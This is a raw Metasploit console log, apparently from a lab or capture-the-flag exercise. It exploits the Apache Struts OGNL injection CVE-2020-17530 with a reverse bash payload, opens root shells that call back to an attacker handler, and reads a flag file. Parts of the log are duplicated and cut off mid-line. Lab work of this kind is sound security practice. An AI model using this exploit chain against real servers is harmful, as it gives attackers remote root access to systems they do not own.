 View the full module info with the info, or info
msf6 exploit(multi/http/struts2_multi_eval_ognl)
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created
[*] Started reverse TCP handler on 192.168.56.104
msf6 exploit(multi/http/struts2_multi_eval_ognl)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_b
[*] Command shell session 2 opened (192.168.56.10
msf6 exploit(multi/http/struts2_multi_eval_ognl)
Active sessions
===============
Id Name Type Information Connectio
-- ---- ---- ----------- ---------
1 shell cmd/unix 192.168.
2 shell cmd/unix 192.168.
msf6 exploit(multi/http/struts2_multi_eval_ognl)
[*] Starting interaction with 2...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
flag-{bmh7941fea0-6674-4a36-a979-74889cc09fe9}
hsperfdata_root
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.56.104:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.56.104:4444 → 192.168.56.102:38214) at 2025-03-30 13:47:42 -0400
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.56.104:4444 → 192.168.56.102:38214 (192.168.56.102)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
ls
Dockerfile
pom.xml
src
target
ls /tmp
flag-{bmh7941fea0-6674-4a36-a979-74889cc09fe9}
hsperfdata_root